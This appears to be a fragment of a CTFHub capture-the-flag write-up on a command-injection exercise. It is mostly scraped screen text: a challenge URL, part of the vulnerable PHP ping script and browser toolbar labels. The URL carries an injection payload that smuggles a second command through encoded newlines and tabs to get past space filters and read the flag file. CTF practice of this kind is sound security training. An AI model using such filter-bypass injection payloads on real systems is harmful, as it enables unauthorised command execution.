 challenge-8552245109a790a3.sandbox.ctfhub.com:10800/?ip=127.0.0.1%0Acd%09f*%0Atac%09f*
CTFHub 命令注入-综合练习
IP :
Ping
Array
(
    [0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
    [1] =>
<?php
$res = FALSE;
if (isset($_GET['ip']) && $_GET['ip']) {
    $ip = $_GET['ip'];
    $m = [];
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING H
URL
http://challenge-8552245109a790a3.sandbox.ctfhub.com:10800/?ip=127.0.0.1%0acd%09f*%0atac%09f*